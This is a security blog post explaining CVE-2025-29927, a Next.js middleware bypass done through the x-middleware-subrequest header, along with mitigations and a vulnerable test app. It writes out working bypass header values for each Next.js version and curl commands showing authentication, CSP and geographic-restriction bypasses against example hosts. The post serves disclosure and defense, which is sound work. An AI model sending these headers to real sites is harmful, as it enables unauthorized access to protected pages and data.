When security vulnerabilities appear in popular frameworks, they can affect thousands of websites overnight. That’s exactly what’s happening with a newly discovered Next.js vulnerability, one of the most widely used React frameworks today.
Let’s break down this surprisingly simple but dangerous security flaw.
What Makes This Vulnerability So Dangerous?
Imagine building a house with a sophisticated security system, but accidentally installing a secret button that disables all the alarms at once. That’s essentially what happened with Next.js.
The vulnerability (officially called CVE-2025-29927) affects Next.js versions 11.1.4 through 15.2.2 – which means years worth of websites are potentially vulnerable.
Here’s the shocking part: all it takes to bypass security is adding a single HTTP header to your request:
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
Add this to any request, and suddenly all of Next.js’s security checks disappear. No login needed. No security barriers. Nothing.
Understanding Next.js Middleware
To understand why this works, we need to know a bit about middleware.
Next.js middleware acts like a security guard that checks visitors before they reach your actual website content. It runs before any page loads and can:
- Check if users are logged in
- Block visitors from certain countries
- Add security headers to prevent attacks
- Redirect users to different pages
About 15% of React applications use Next.js, and many rely on middleware for their core security.
How The Bug Actually Works
The problem stems from a mechanism designed to prevent infinite loops. Next.js needed a way to stop middleware from calling itself endlessly, so developers added a counter.
Here’s what happens:
- Every time middleware runs, Next.js checks a special header called
x-middleware-subrequest
- This header contains a count of how many times middleware has run
- If it has run too many times (5 by default), Next.js skips the middleware entirely
- The critical flaw: anyone can set this header themselves
Looking at the actual code makes it clearer:
// From Next.js's source code (simplified)
const subrequests = request.headers.get('x-middleware-subrequest')?.split(':') || [];
const depth = subrequests.filter(s => s === middlewareName).length;
if (depth >= MAX_RECURSION_DEPTH) {
return NextResponse.next(); // Skip all middleware!
}
ThemiddlewareName
is usually something likemiddleware
orsrc/middleware
depending on your project setup. By repeating this name in the header several times, an attacker tricks Next.js into thinking middleware has already run too many times.
Testing For Next.js Vulnerability
Anyone can verify if their Next.js application is vulnerable using a special test application created for this purpose: https://github.com/strobes-security/nextjs-vulnerable-app
The testing process works like this:
- Clone the repository:
git clone https://github.com/strobes-security/nextjs-vulnerable-app
- Install dependencies and start the app:
npm install && npm run dev
- Try accessing the
/dashboard
page – you’ll be redirected to login - Now try with the special header:
curl -v -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \
http://localhost:3000/dashboard
Suddenly, the dashboard appears without any login. The security is completely bypassed.


Different Project Structures Need Different Exploits
The exact header value changes depending on how your Next.js project is set up:
- Pages Router (versions 11.1.4-12.1.x):
x-middleware-subrequest: pages/_middleware
- App Router (versions 12.2.x-13.x):
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
- App Router with /src folder (versions 14.x-15.2.2):
x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware
Real-World Security Impacts
This vulnerability opens several serious attack paths:
- Complete Authentication Bypass Attackers can access admin panels, private dashboards, or user data without logging in.
- Content Security Policy Bypass Middleware often sets CSP headers that prevent cross-site scripting. With this bypass, those protections vanish:
curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ -H "Content-Type: text/html" --data "<script>alert('hacked')</script>" \ http://example-site.com
- Geographic Restrictions Bypass Many sites use middleware to restrict content by location. This header bypasses those checks:
curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ -H "CF-IPCountry: RU" http://example-site.com/eu-only-content
Protecting Your Next.js Applications
There are three main ways to fix this vulnerability:
- Update Next.js Immediately
- Upgrade to version 15.2.3+ or 14.2.25+
- These versions have patched the security hole
- Block The Dangerous Header If updating isn’t possible right away, block the header at the web server level: For NGINX: nginxCopy
location / { proxy_set_header x-middleware-subrequest ""; }
For Apache: apacheCopyRequestHeader unset x-middleware-subrequest
- Implement Defense-in-Depth
- Don’t rely solely on middleware for security
- Add server-side authentication checks (like with NextAuth.js)
- For critical paths, add redundant security layers
Key Security Lessons From Next.js Vulnerability
This bug teaches three fundamental security principles:
- Security Needs Multiple Layers Like an onion or a castle with multiple walls, security should have fallback layers. If middleware fails, other security checks should still protect your application.
- Never Trust User-Controlled Input Any data from users – including HTTP headers – can be manipulated. Always validate or sanitize input.
- Simple Bugs Can Cause Major Problems This vulnerability wasn’t complex. It was a simple oversight in how a counter worked. Yet it compromised thousands of applications.
Checking Your Own Applications
If you run Next.js applications, take these steps immediately:
- Test your applications with the exploit payloads listed above
- Review all middleware configurations for security dependencies
- Update to the latest version as soon as possible
For more technical details, refer to:
- The official CVE report: CVE-2025-29927
- Additional technical analysis: Zhero Web Security Research
- The vulnerable test app: GitHub Repository
Why Web Security Is Always Evolving
Next.js Vulnerability reminds us that security is never “done.” It’s an ongoing process. Even popular, well-maintained frameworks can have critical flaws discovered years after release.
The good news? The Next.js team responded quickly with patches. But this incident serves as a powerful reminder that we need to stay vigilant, keep our dependencies updated, and always implement multiple layers of security.
Have you checked your Next.js applications yet? The fix is simple, but only if you apply it.
Related Reads:
- Strobes 2023 Pentesting Recap: Trends, Stats, and How PTaaS is Transforming Cybersecurity
- CVE-2024-38063: An In-Depth Look at the Critical Remote Code Execution Vulnerability
- OpenSSH regreSSHion (CVE-2024-6387): A Blast from the Past with Critical Repercussions
- Understanding GitLab’s Critical Security Release: CVE-2023-5009
- New Feature: Grouping Vulnerabilities To Streamline Patch Management